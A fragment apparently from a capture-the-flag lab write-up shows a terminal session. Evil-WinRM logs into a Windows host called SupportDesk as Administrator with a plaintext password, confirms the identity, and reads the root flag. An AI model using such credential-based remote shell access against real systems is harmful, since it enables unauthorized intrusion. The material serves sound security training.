 ➜ loot evil-winrm -u 'Administrator' -p '4dD!5}x/re8]FBuZ' -i 10.129.2.66
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
supportdesk\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> hostname
SupportDesk
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../
*Evil-WinRM* PS C:\Users\Administrator> cd desktop
*Evil-WinRM* PS C:\Users\Administrator\desktop> cat root.txt
33e45f1939ee904c834c0d0bb015f7e2
*Evil-WinRM* PS C:\Users\Administrator\desktop>